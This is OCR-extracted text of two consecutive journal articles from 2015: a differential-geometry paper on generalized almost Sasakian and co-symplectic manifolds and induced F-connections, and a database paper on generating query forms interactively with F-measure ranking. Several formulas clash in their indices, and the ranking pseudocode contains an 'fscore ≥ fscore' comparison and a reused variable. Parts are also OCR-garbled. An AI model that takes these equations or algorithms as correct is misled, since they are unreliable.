Abstract—In 1960, S. Sasaki [12] discussed on differentiable manifolds which are closely related to almost contact structure. Again in 1961, S. Sasaki and Y. Hatakeyama [13] discussed on differentiable manifolds with certain structures which are closely related to almost contact structure. In 1963, Y. Hatakeyama, Y. Ogawa and S. Tanno [4] studied some properties of manifolds with contact metric structure. In 1963, Y. Hatakeyama [3] discussed on differentiable manifolds with almost contact structures and in 2011, R. Nivas and A. Bajpai [10] studied on generalized Lorentzian Para-Sasakian manifolds. Hayden [5] introduced the idea of metric connection with torsion tensor in a Riemannian manifold. In 1975, Golab [2] studied quarter-symmetric connection in a differentiable manifold. Imai [6] studied the properties of semi-symmetric metric connection in a Riemannian manifold. In 1980, R. S. Mishra and S. N. Pandey [7] discussed on quarter-symmetric metric F-connection. In 1992, Nirmala S. Agashe and Mangala R. Chafle [9] studied semi-symmetric non-metric connection in a Riemannian manifold. In 1982, K. Yano and T. Imai [15] studied on quarter-symmetric metric connections and their curvature tensors. Chaubey S.K. and Pandey A.C. [1] studied the properties of semi-symmetric non-metric connection in Sasakian manifolds. Quarter-symmetric metric connection is also studied by R. N. Singh and S. K. Pandey [14], A. K. Mondal and U. C. De [8] and many others. In this paper, generalized almost Sasakian manifolds have been introduced and some of their properties have been established with generalized almost Co-symplectic manifold. Induced connection in a generalized Sasakian manifold has also been discussed.

Keywords—Generalized almost Sasakian manifold, generalized almost Special Sasakian manifold, generalized almost Co-symplectic manifold and generalized semi-symmetric metric F-connection.

1. INTRODUCTION

Let M_n be an odd $(n = 2m + 1)$ dimensional differentiable manifold, which admits a tensor field F of type (1, 1), contravariant vector fields T_i, covariant vector fields A_i, where $i = 3,4,5, \ldots (n-1)$ and a metric tensor g, satisfying for arbitrary vector fields $X, Y, Z, \ldots$

(1.1) $\overline{\overline{X}} = -X + \sum_{i=3}^{n-1} A_i(X)T_i, \quad \overline{T_i} = 0, \quad A_i(T_i) = 1, \quad \overline{X} \overset{\text{def}}{=} FX, \quad A_i(\overline{X}) = 0,$

rank $F = n - i$

(1.2) $g(\overline{X}, \overline{Y}) = g(X, Y) - \sum_{i=3}^{n-1} A_i(X)\, A_i(Y)$, where $A_i(X) = g(X, T_i)$,

$`F(X, Y) \overset{\text{def}}{=} g(\overline{X}, Y) = -`F(Y, X)$,

Then M_n is called a generalized almost contact metric manifold (a generalized almost Grayan manifold) and the structure (F, T_i, A_i, g) is called generalized almost contact metric structure [11].

Let D be a Riemannian connection on M_n, then we have [11]

(1.3) (a) $(D_X`F)(\overline{Y}, Z) - (D_X`F)(Y, \overline{Z}) - \sum_{i=3}^{n-1} A_i(Y)(D_X A_i)(Z) - \sum_{i=3}^{n-1} A_i(Z)(D_X A_i)(Y) = 0$

(b) $(D_X`F)(\overline{Y}, \overline{\overline{Z}}) - (D_X`F)(\overline{\overline{Y}}, \overline{Z}) = 0$

(1.4) (a) $(D_X`F)(\overline{Y}, \overline{Z}) + (D_X`F)(Y, Z) - \sum_{i=3}^{n-1} A_i(Y)(D_X A_i)(\overline{Z}) + \sum_{i=3}^{n-1} A_i(Z)(D_X A_i)(\overline{Y}) = 0$

(b) $(D_X`F)(\overline{\overline{Y}}, \overline{\overline{Z}}) + (D_X`F)(\overline{Y}, \overline{Z}) = 0$

A generalized almost contact metric manifold is called a generalized Sasakian manifold, if

(1.5) (a) $i(D_X F)(Y) + \overline{\overline{X}} \sum_{i=3}^{n-1} A_i(Y) + g(\overline{X}, \overline{Y}) \sum_{i=3}^{n-1} T_i = 0 \Leftrightarrow$

(b) $i(D_X `F)(Y,Z) - g(\overline{X}, \overline{Z}) \sum_{i=3}^{n-1} A_i(Y) + g(\overline{X}, \overline{Y}) \sum_{i=3}^{n-1} A_i(Z) = 0 \Leftrightarrow$

(c) $iD_X T_i = \overline{X} + T_i - \sum_{i=3}^{n-1} T_i,$

This gives

(1.6) (a) $i(D_X `F)(\overline{Y}, Z) - `F(X,Y) \sum_{i=3}^{n-1} A_i(Z) = 0$

(b) $i(D_X `F)\left(\overline{\overline{Y}}, Z\right) - g(\overline{X}, \overline{Y}) \sum_{i=3}^{n-1} A_i(Z) = 0$

(c) $(D_X `F)(Y,Z) - \sum_{i=3}^{n-1} A_i(Y)(D_X A_i)(\overline{Z}) + \sum_{i=3}^{n-1} A_i(Z)(D_X A_i)(\overline{Y}) = 0$

On this manifold, we have

(1.7) (a) $i(D_X A_i)(\overline{Y}) = g(\overline{X}, \overline{Y}) \Leftrightarrow$

(b) $i(D_X A_i)(Y) - A_i(Y) + \sum_{i=3}^{n-1} A_i(Y) = `F(X,Y)$

A generalized almost contact metric manifold is called a generalized Special Sasakian manifold (a generalized S-Sasakian manifold), if

(1.8) (a) $i(D_X F)(Y) - \overline{X} \sum_{i=3}^{n-1} A_i(Y) + `F(X,Y) \sum_{i=3}^{n-1} T_i = 0 \Leftrightarrow$

(b) $i(D_X `F)(Y,Z) - `F(X,Z) \sum_{i=3}^{n-1} A_i(Y) + `F(X,Y) \sum_{i=3}^{n-1} A_i(Z) = 0 \Leftrightarrow$

(c) $iD_X T_i = \overline{\overline{X}} + T_i - \sum_{i=3}^{n-1} T_i$

This gives

(1.9) (a) $i(D_X `F)(\overline{Y}, Z) + g(\overline{X}, \overline{Y}) \sum_{i=3}^{n-1} A_i(Z) = 0$

(b) $i(D_X `F)\left(\overline{\overline{Y}}, Z\right) - `F(X,Y) \sum_{i=3}^{n-1} A_i(Z) = 0$

(c) $(D_X `F)(Y,Z) - \sum_{i=3}^{n-1} A_i(Y)(D_X A_i)(\overline{Z}) + \sum_{i=3}^{n-1} A_i(Z)(D_X A_i)(\overline{Y}) = 0$

On this manifold, we have

(1.10) (a) $i(D_X A_i)(\overline{Y}) = `F(X,Y) \Leftrightarrow$

(b) $i(D_X A_i)(Y) - A_i(Y) + \sum_{i=3}^{n-1} A_i(Y) = -g(\overline{X}, \overline{Y})$

Nijenhuis tensor in a generalized almost contact metric manifold is given by

(1.11) $`N(X,Y,Z) = (D_{\overline{X}} `F)(Y,Z) - (D_{\overline{Y}} `F)(X,Z) + (D_X `F)(Y, \overline{Z}) - (D_Y `F)(X, \overline{Z})$

Where $`N(X,Y,Z) \stackrel{def}{=} g(N(X,Y), Z)$

2. GENERALIZED ALMOST CO-SYMPLECTIC MANIFOLD

A generalized almost contact metric manifold is called a generalized almost Co-symplectic manifold, if

(2.1) $(D_X `F)(Y,Z) + (D_Y `F)(Z,X) + (D_Z `F)(X,Y) + \sum_{i=3}^{n-1} A_i(X)\{(D_Y A_i)(\overline{Z}) - (D_Z A_i)(\overline{Y})\} + \sum_{i=3}^{n-1} A_i(Y)\{(D_Z A_i)(\overline{X}) - (D_X A_i)(\overline{Z})\} + \sum_{i=3}^{n-1} A_i(Z)\{(D_X A_i)(\overline{Y}) - (D_Y A_i)(\overline{X})\} = 0$

3. GENERALIZED ALMOST SASAKIAN MANIFOLD

A generalized almost contact metric manifold is called a generalized almost Sasakian manifold, if

(3.1) $(D_X\grave{}F)(Y,Z) + (D_Y\grave{}F)(Z,X) + (D_Z\grave{}F)(X,Y) = 0$

Therefore, a generalized almost Co-symplectic manifold will be a generalized almost Sasakian manifold, if

(3.2) (a) $i(D_X A_i)(\overline{Y}) = g(\overline{X}, \overline{Y}) \Leftrightarrow$

(b) $i(D_X A_i)(Y) - A_i(Y) + \sum_{i=3}^{n-1} A_i(Y) = \grave{}F(X,Y) \Leftrightarrow$

(c) $iD_X T_i = \overline{X} + T_i - \sum_{i=3}^{n-1} T_i$

Barring X, Y, Z in (1.11) and using equations (3.1), (1.3) (b) , we see that a generalized almost Sasakian manifold will be completely integrable, if

(3.3) $(D_{\overline{Z}}\grave{}F)\left(\overline{X}, \overline{\overline{Y}}\right) = 0$

4. GENERALIZED ALMOST SPECIAL SASAKIAN MANIFOLD

A generalized almost contact metric manifold is called a generalized almost Special Sasakian manifold (a generalized almost S-Sasakian manifold), if

(4.1) $i(D_X\grave{}F)(Y,Z) + i(D_Y\grave{}F)(Z,X) + i(D_Z\grave{}F)(X,Y)$

$+2\grave{}F(Y,Z)\sum_{i=3}^{n-1} A_i(X) + 2\grave{}F(Z,X)\sum_{i=3}^{n-1} A_i(Y) + 2\grave{}F(X,Y)\sum_{i=3}^{n-1} A_i(Z) = 0$

Therefore, a generalized almost Co-symplectic manifold will be a generalized almost S-Sasakian manifold, if

(4.2) (a) $i(D_X A_i)(\overline{Y}) = \grave{}F(X,Y) \Leftrightarrow$

(b) $i(D_X A_i)(Y) - A_i(Y) + \sum_{i=3}^{n-1} A_i(Y) = g(\overline{X}, \overline{Y}) \Leftrightarrow$

(c) $iD_X T_i = \overline{\overline{X}} + T_i - \sum_{i=3}^{n-1} T_i$

Barring X, Y, Z in (1.11) and using equations (4.1), (1.3) (b), we see that a generalized almost S-Sasakian manifold will be completely integrable, if

(4.3) $(D_{\overline{Z}}\grave{}F)\left(\overline{\overline{X}}, \overline{Y}\right) = 0$

5. GENERALIZED SEMI-SYMMETRIC METRIC F-CONNECTION IN A GENERALIZED SASAKIAN MANIFOLD

Let M_{2m-1} be submanifold of M_{2m+1} and let $c : M_{2m-1} \to M_{2m+1}$ be the inclusion map such that $d \in M_{2m-1} \to cd \in M_{2m+1}$, where c induces a Jacobian map (linear transformation) $J : T'_{2m-1} \to T'_{2m+1}$.

T'_{2m-1} is tangent space to M_{2m-1} at point d and T'_{2m+1} is tangent space to M_{2m+1} at point cd such that $\widehat{X}$ in M_{2m-1} at $d \to J\widehat{X}$ in M_{2m+1} at cd

Let $\tilde{g}$ be the induced metric tensor in M_{2m-1} . Then

(5.1) $\tilde{g}(\widehat{X}, \widehat{Y}) = ((\, g(J\widehat{X}, J\widehat{Y}\,))b$

Let B be an affine connection in a generalized Sasakian manifold M_n, then B is said to be a metric connection if

(5.2) $B_X g = 0$

Therefore, Semi- symmetric metric F-connection B in a generalized Sasakian manifold M_n is given by

(5.3) $iB_X Y = iD_X Y - \sum_{i=3}^{n-1} A_i(Y)FX + \sum_{i=3}^{n-1} g(FX,Y)T_i - 2\sum_{i=3}^{n-1} A_i(X)FY$

Where X and Y are arbitrary vector fields of M_{2m+1}. If

(5.4) $T_i = Jt_i + \rho_i M + \sigma_i N$, where $i = 3,4,5, \ldots\ldots (n-1)$.

Where t_i, $i = 3,4,5, \ldots\ldots (n-1)$, are C^∞ vector fields in M_{2m-1}. M and N are unit normal vectors to M_{2m-1}.

Gauss equation is given by

(5.5) $D_{JX}J\hat{Y} = J(\grave{D}_X\hat{Y}) + p(\hat{X},\hat{Y})M + q(\hat{X},\hat{Y})N$

Where $\grave{D}$ is the connection induced on the submanifold from D and p, q are symmetric bilinear functions in M_{2m-1}.

Similarly

(5.6) $B_{JX}J\hat{Y} = J(\grave{B}_X\hat{Y}) + h(\hat{X},\hat{Y})M + k(\hat{X},\hat{Y})N$,

Where $\grave{B}$ is the connection induced on the submanifold from B and h, k are symmetric bilinear functions in M_{2m-1}.

Inconsequence of (5.3), we have

(5.7) $iB_{JX}J\hat{Y} = iD_{JX}J\hat{Y} - \sum_{i=3}^{n-1} A_i(J\hat{Y})JF\hat{X} + \sum_{i=3}^{n-1} g(JF\hat{X},J\hat{Y})T_i - 2\sum_{i=3}^{n-1} A_i(J\hat{X})JF\hat{Y}$

From (5.5), (5.6) and (5.7), we obtain

(5.8) $iJ(\grave{B}_X\hat{Y}) + ih(\hat{X},\hat{Y})M + ik(\hat{X},\hat{Y})N = iJ(\grave{D}_X\hat{Y}) + ip(\hat{X},\hat{Y})M + iq(\hat{X},\hat{Y})N - \sum_{i=3}^{n-1} A_i(J\hat{Y})JF\hat{X} + \sum_{i=3}^{n-1} g(JF\hat{X},J\hat{Y})T_i - 2\sum_{i=3}^{n-1} A_i(J\hat{X})JF\hat{Y}$

Using (5.4), we get

(5.9) $iJ(\grave{B}_X\hat{Y}) + ih(\hat{X},\hat{Y})M + ik(\hat{X},\hat{Y})N = iJ(\grave{D}_X\hat{Y}) + ip(\hat{X},\hat{Y})M + iq(\hat{X},\hat{Y})N - \sum_{i=3}^{n-1} a_i(\hat{Y})JF\hat{X} + \sum_{i=3}^{n-1}(Jt_i + \rho_i M + \sigma_i N)\,\tilde{g}(F\hat{X},\hat{Y}) - 2\sum_{i=3}^{n-1} a_i(\hat{X})JF\hat{Y}$

Where $\tilde{g}(\hat{Y},t_i) \stackrel{\text{def}}{=} a_i(\hat{Y})$

This gives

(5.10) $i\grave{B}_X\hat{Y} = i\grave{D}_X\hat{Y} - \sum_{i=3}^{n-1} a_i(\hat{Y})F\hat{X} + \sum_{i=3}^{n-1} \tilde{g}(F\hat{X},\hat{Y})t_i - 2\sum_{i=3}^{n-1} a_i(\hat{X})F\hat{Y}$, iff

(5.11) (a) $ih(\hat{X},\hat{Y}) = ip(\hat{X},\hat{Y}) + \sum_{i=3}^{n-1} \rho_i \tilde{g}(F\hat{X},\hat{Y})$

(b) $ik(\hat{X},\hat{Y}) = iq(\hat{X},\hat{Y}) + \sum_{i=3}^{n-1} \sigma_i \tilde{g}(F\hat{X},\hat{Y})$

Therefore, we have

Theorem 5.1 The connection induced on a submanifold of a generalized Sasakian manifold with a generalized Semi-symmetric metric F-connection with respect to unit normal vectors M and N is also generalized Semi- symmetric metric F-connection iff (5.11) holds.

REFERENCES:

[1] Chaubey, S.K. and Pandey, A.C., "Some Properties of a Semi-symmetric Non-metric Connection on a Sasakian Manifold", Int. J. Contemp. Math. Sciences, Vol. 8, No. 16, pp. 789-799, 2013.
[2] Golab, S., "On semi-symmetric and quarter-symmetric linear connections", Tensor, N.S., 29, pp. 249–254, 1975.
[3] Hatakeyama, Y., "Some Notes on Differentiable Manifolds with almost contact structures", Tohoku Math. J., 2, pp. 176-181,1963.
[4] Hatakeyama, Y., Ogawa, Y. and Tanno, S., "Some properties of Manifolds with contact metric structure", Tohoku Math. J., 15, pp. 42-48, 1963.
[5] Hayden, H. A., "Subspaces of a space with torsion, Proc. London Math. Soc.", 34, pp. 27-50, 1932.
[6] Imai, T., "Hypersurfaces of a Riemannian manifold with semi-symmetric metric connection", Tensor N. S., 23, pp. 300-306,1972.
[7] Mishra, R.S. and Pandey, S.N., "On Quarter symmetric metric F-connections", Tensor N. S., 34, pp. 1-7, 1980.
[8] Mondal, A. K. and De, U. C., "Some properties of a Quarter-symmetric metric connection on a Sasakian Manifold", Bulletin of Mathematical analysis and applications, 1, pp. 99-108, 2009.
[9] Nirmala S. Agashe and Mangala R. Chafle., "A Semi-symmetric non-metric connection on a Riemmanian manifold", Indian J. pure appl. Math., 23(6), pp. 399-409, 1992.
[10] Nivas, R. and Bajpai, "A. Study of generalized Lorentzian para-Sasakian manifolds", Journal of International Academy of Physical Sciences, Vol. 15, No.4, pp. 405-412, 2011.
[11] Pandey, L.K., "A note on generalized almost contact metric manifold" International General of Engineering Research and General Science, Vol. 3, Issue 3, pp. 709-712, 2015.
[12] Sasaki, S., "On Differentiable Manifolds with certain structures which are closely related to almost Contact structure I", Tohoku Math. J., 12, pp. 459-476, 1960.
[13] Sasaki, S. and Hatakeyama, Y., "On Differentiable Manifolds with certain structures which are closely related to almost contact structure II", Tohoku Math. J., 13, pp. 281-294, 1961.
[14] Singh, R. N. and Pandey S. K., "On a quarter-symmetric metric connection in an LP-Sasakian Manifold", Thai J. of Mathematics, 12, pp. 357-371, 2014.
[15] Yano, K. and Imai, T., "Quarter-symmetric metric connections and their curvature tensors", Tensor,N. S., 38, pp. 13-18, 1982

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

AN INTERACTIVE QUERY FORM INTERFACE FOR DATABASE EXPLORATON

Mr. Avinash Sanganna[1], Dr. Mohammed Abdul Waheed[2]

[1]PG Scholar, CSE Department, Visvesvaraya Technological University,
Postgraduate Centre and Regional Office Kalaburagi 585105, Karnataka, India
avinash.jk@gmail.com

[2]Associate Professor, CSE Department, Visvesvaraya Technological University,
Postgraduate Centre and Regional Office Kalaburagi 585105, Karnataka, India
dr.mawaheed@gmail.com

ABSTRACT- Modern scientific databases and web databases maintain large and heterogeneous data. The static query forms are not able to satisfy various ad-hoc queries on those types of databases. Through customize forms user can modify but he must be familiar with the database schema. Hence it proposes an interactive query form which is able to generate query forms at runtime. The generation of a query form is an iterative process until the user is satisfied. At each iteration, the system generates clusters to represent results and the user can choose the cluster then the attributes will be choose by the system and it will calculate F-measure of those attributes and update the query form by adding those components. It utilizes the expected F-Measure for measuring the goodness of a query form.

Keywords -- Data Clustering, F-Measure, Query Form, Query Form Generation, Query Form Enrichment, User Interaction.

1. INTRODUCTION

A database is only as useful as its query interface allows it to be. If a user is unable to convey to the database what he or she wants from it, even the richest data store provides little or no value. Writing well-structured queries, in languages such as SQL and XQuery, can be challenging due to a number of reasons, including the user's lack of familiarity with the query language and the user's ignorance of the underlying schema. A form is a simple and intuitive query interface frequently used to provide easy database access. It requires no knowledge, on the part of the user, of how the data is organized in storage and no expertise in query languages. For these reasons, forms are a popular choice for most of today's databases. Creating a forms-based interface for an existing database requires careful analysis of its data content and user requirements. Many existing database management and development tools, such as Easy Query [2], Cold Fusion [1], SAP and Microsoft Access, provide several mechanisms to let users create customized queries on databases. However, the creation of customized queries totally depends on users' manual editing [3]. If a user is not familiar with the database schema in advance, those hundreds or thousands of data attributes would confuse him/her.

1.1 Motivation

The effectiveness of a manually designed forms-based interface largely depends on the developer's understanding and estimation of its user's needs. This is evident from observable differences between two or more interfaces designed to serve the same purpose but by different UI designers.For example, consider the task of buying a used car. There are several database-backed websites that help users buy used vehicles and several of them provide forms based interfaces to help a user find exactly the type of car he or she is looking for. Specifically, the set of queries that they allow users to ask about the desired car are not the same. This can make some more desirable for a specific information need even if the data is the same in all of them. We analyzed the interfaces provided by five such

websites: Car.com, Cars.com, AutoTrader.com, Cars Direct and eBay Motors. While all of these websites serve the same purpose (helping a user find and buy a used car) and have the same underlying data (used car listings) with more or less the same set of attributes for each listing, the ways in which their query forms are structured and presented to users are quite different. Our goal in this paper is to generation of interactive forms-based interface while keeping the interface simple.

2. RELATED WORK

A lot of research works focus on database interfaces which assist users to query the relational database without SQL. QBE (Query-By-Example) [6] and Query Form are two most widely used database querying interfaces. Current studies and works mainly focus on how to generate the query forms.

Modified Query Form: The tools provided by the database clients make great efforts to help developers generate the query forms, such as Easy Query [2], Cold Fusion [1] and so on. They provide visual interfaces for developers to create or customize query forms. The problem of those tools is that, they are provided for the professional developers [3].H.V. Jagadish proposed a system which allows end-users to customize the existing query form at run time [7]. If the database schema is very large, it is difficult for end user to find appropriate database entities and attributes.

Automated creation of forms: M. Jayapandian presented a data-driven method [3]. It first finds a set of data attributes, which are most likely queried based on the database schema and data instances. Then, the query forms are generated based on the selected attributes.

Automating the design and construction of query forms: H.V. Jagadish presented a workload-driven method [8].It applies clustering algorithm on historical queries to find the representative queries. The query forms are then generated based on those representative queries. One problem of the aforementioned approaches [3],[8] is that, if we generate lots of query forms in advance, there are still user queries that cannot be satisfied by any one of query forms. Another problem is that, when we generate a large number of query forms, how to let users find an appropriate query form would be challenging.

Combining keyword search and forms: A solution for aforementioned approaches [3], [8] is proposed in [9].It automatically generates a lot of query forms in advance. The user inputs several keywords to find relevant query forms from a large number of pre-generated query forms but it is not appropriate when the user does not have concrete keywords to describe the queries.

3. METHODOLOGY

3.1 Architectural Overview

For a declarative query, to design a form, we must first analyze it and identify its constraints and the required results. Then we use information gathered from this analysis, as well as from the schema of the database, to create the necessary set of form-elements. Finally, we arrange these elements in groups, label them suitably, and lay them out in a meaningful way on the form. Thus our challenge is to design a good set of forms without having an actual query log at hand.

In most cases the schema complexity is simply due to the richness of the data. This complexity is reflected in the queries to the database, many with more than one entity of interest. In this paper, we propose an Interactive Query Form [IQF] system, is a query interface which is capable of dynamically generating query forms for users. Different from traditional document retrieval, users in

database retrieval are often willing to perform many rounds of actions (i.e., refining query conditions) before identifying the final candidates [4].



Figure1. Flowchart of interactive query form.

Fig. 1 shows the work-flow of IQF. It starts with a basic query form which contains very few primary attributes of the database. The basic query form is then enriched iteratively via the interactions between the user and our system until the user is satisfied with the query results. The general data clustering and F-Measure plays a vital role in this paper.

We can break the forms interface design problem down into two challenges discussed below.

- The first challenge to address is determining the schema fragment(s) most likely to be of interest to a querying user. Schemas can be extremely complex in real-world databases, but actual queries issued to a database typically focus on a small subset of its schema.
- The second challenge in automated form design is to partition the filtered collection of schema elements into groups such that the entities, attributes and relationships present in a single group can meaningfully interrelate on a form to express user queries.

The iteration consists of two types of user interactions: Query Form Enrichment and Query Execution (see TABLE 1).

Table 1: Interactions between user and interactive query form.

Query Form Enrichment	1) IQF recommends a ranked list of query form components to the user. 2) The user selects the desired form components into the current query form.
Query Execution	1) The user fills out the current query form and submit a query. 2) IQF executes the query and shows the results. 3) The user provides the feedback about the query results.

3.2 Contribution

Our contributions can be summarized as follows:

- We propose an interactive query form system which generates the query forms according to the user's desire at run time.
- We apply F-measure which is a typical metric to estimate the goodness of a query form [5]. The goodness of a query form is determined by the query results generated from the query form.

3.3 Query Forms

In this section we formally define the query form. Each query form corresponds to an SQL query template.

Definition 1: A query form F is defined as a tuple(A_F, R_F, σ_F, $\bowtie(R_F)$), which represents a database query template as follows:

F = (SELECTA_1,A_2, ...,A_K

FROM $\bowtie(R_F)$ WHEREσ_F),

Where A_F= $\{A_1, A_2, ...,A_K\}$are k attributes for projection, k >0.R_F =$\{R_1,R_2 , ...,R_n\}$ is the set of n relations (or entities) involved in this query, n >0.Each attribute inA_F belongs to one relation in R_F .$\sigma_F$is a conjunction of expressions for relations, $R_F \bowtie(R_F)$ is a join function to generate a conjunction of expressions for joining relations ofR_F.

3.4 Query Result

Many database queries output a huge amount of data instances. In order to avoid this we only output a compressed result table to show a high-level view of the query results first. Each instance in the compressed table represents a cluster of actual data instances. Fig. 2 shows the flow of user actions.



Figure 2. User Actions.

Another important usage of the compressed view is to collect the user feedback. In real world, end-users are reluctant to provide explicit feedback. The click-through on the compressed view table is an implicit feedback to tell our system which cluster (or subset) of data instances is desired by the user.

3.5 Ranking Metric

Query forms are designed to return the user's de-sired result. There are two traditional measures to evaluate the quality of the query results: precision and recall [5]. Expected precision is the expected proportion of the query results which are interested by the current user. Expected recall is the expected proportion of user interested data instances which are returned by the current query form. The user interest is estimated based on the user's click-through on query results.

3.6 Estimation of F-Measure

Interactive query form provides a two-level ranked list for the components. The first level is the ranked list of entities. The second level is the ranked list of attributes in the same entity.

The ranking score estimation is achieved by using F-Measure. Given a set of projection attributes A and an universe of selection expressions σ, the expected F-Measure of a query form $F = (A_F, R_F, \sigma_F, \bowtie(R_F))$ is $FScore_E(F)$, i.e.,

$$FScore_E(F_i) = \frac{(1+\beta^2).\,Precision_E(F_i)\,.\,Recall_E(F_i)}{\beta^2.Precision_E(F_i) + Recall_E(F_i)} \quad (1)$$

Notations:TABLE 2 lists the symbols used in this paper. Let F be a query form with selection condition σ_F and projection attribute set A_F. Let D be the collection of instances in $\bowtie(R_F)$. N is the number of data instances in D. Let d be an instance in D with a set of attributes $A = fA_1, A_2, ..., A_ng$, where $n = jAj$. We use d_{AF} to denote the projection of instance d on attribute set A_F and we call it a projected instance. $P(d)$ is the occurrence probability of d in D. $P(\sigma_F\, jd)$ is the probability of d satisfies σ_F.$P(\sigma_E jd)$€ {0, 1}.

Table 2: Symbols and Notations.

F	query form
RF	set of relations involved in F
A	set of all attributes in $\bowtie(R_F)$
$A_r(F)$	set of relevant attributes of query form F

σF	set of selection expressions of query form F
d	data instance in $\bowtie(R_F)$
D	the collection of data instances in $\bowtie(R_F)$
N	number of data instances in D
Q	database query
DQ	results of Q
α	fraction of instances desired by users

Algorithm 2: QueryConstruction

Data:$Q=\{Q_1, Q_2, ...,\}$is the set of previousqueries executed on F_i.

Result:$Q_{one}$is the query ofOne-Query

Begin

$\sigma_{one} \leftarrow 0$

for$Q \in Q$ **do**

$\sigma_{one} \leftarrow \sigma_{one} \vee \sigma$

$A_{one} \leftarrow A_{Fi} \cup A_r(F_i)$

$Q_{one} \leftarrow GenerateQuery(A_{one}, \sigma_{one})$

Algorithm 2 describes the algorithm of the One-Query's query construction.

The function Generate Query is to generate the database query based on the given set of projection attributes A_{one} with selection expression σ_{one}.When the system receives the result of the query from the database engine, it calls the second algorithm of One-Query to find the best query condition. The query results will be clustered using general data clustering algorithm i.e., k-Medoid have been used in this paper. The clusters will be compacted by using the abstract clustering algorithm. Then user will choose clusters based on that f-measure will be calculated and the result will be displayed for the user.

Algorithm 3: FindBestLessEqCondition

Data:α is the fraction of instances desired by user,$D_{Qone}$is the query result of Q_{one}, $A_s$is theselection attribute.

Result:s*is the best query condition ofA_s.

begin

// sort by A_s into an ordered set D_{sorted}

Dsorted ←Sort(DQ_{one} , *As*)

$s \leftarrow \emptyset$, $fscore^{*} \leftarrow 0$

$n \leftarrow 0$, $d \leftarrow \alpha\beta^2$

for $i \leftarrow 1$ **to** $|D_{sorted}|$ **do**

$d \leftarrow D_{sorted}[i]$

$s \leftarrow$ "$A_s \leq d_{As}$"

// compute fscore of "$A_s \leq d_{As}$ "

$n \leftarrow n + Pu(dA_{Fi})P\ (dA_{Fi})P\ (\sigma F_i\ |d)P\ (s|d)$

$d \leftarrow d + P\ (d_{AFi})P\ (\sigma_{Fi}\ |d)P\ (s|d)$

$fscore \leftarrow (1 + \beta^2) \cdot n/d$

if $fscore \geq fscore$ **then**

$s^{*} \leftarrow s$

$fscore^{*} \leftarrow fscore$

3.7 PERFORMANCE EVALUATION

3.7.1 Experimental Setup

We implemented interactive query forms as a web-based system using Java Development Kit [JDK] 1.6 with Java Server Page. The runtime web interface for the query forms using open-source JavaScript library jQuery 1.4. We are using MySQL as the database engine. These experiments are planning to run using a machine with Intel Core 3 CPU @2.83GHz, 1GB main memory, and running on Windows XP SP2.

Data Sets: Database: Educational database.

The below fig.3(a) shows the F-Measure graph which is used to calculate the goodness of the query form. Ranking score is a supervised method to measure the accuracy of the recommendation. The fig.3(b) shows the Average Ranking Score of the Interactive Query Form. The run-time cost of ranking projection and selection components for IQF depends on the current form components and the query result size**.**



Figure 3. (a) Average F-Measure. (b) Average Ranking Score.

4. CONCLUSION

Query interfaces play a vital role in determining the usefulness of a database. A form-based interface is widely regarded as the most user-friendly querying method. In this paper, we have developed mechanisms to overcome the challenges that limit the usefulness of forms, namely their restrictive nature. In this paper we propose an interactive query form generation approach which helps users to dynamically generate query forms.

As future work, we will study how our approach can be extended to non-relational data. As for the future work, we plan to develop multiple methods to capture the user's interest for the queries besides the click feedback. For instance, we can add a text-box for users to input some keywords queries.

REFERENCES:

[1] Cold Fusion. http://www.adobe.com/products/coldfusion/.

